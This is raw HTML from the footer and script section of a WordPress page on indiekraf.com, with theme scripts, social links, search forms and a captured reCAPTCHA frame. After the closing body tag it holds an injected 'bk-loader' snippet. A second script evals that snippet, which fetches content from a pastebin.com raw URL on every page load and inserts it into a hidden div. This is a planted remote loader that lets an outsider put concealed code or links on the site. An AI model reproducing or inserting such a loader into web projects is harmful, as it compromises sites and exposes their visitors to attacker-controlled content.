</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"arch_tag\":\"online\",\"arch_results\":\"4\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 2.738 seconds, on 1 January 2026 @ 3:24 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OiAUPOPdq34LKGfhd3wYVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768650154677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>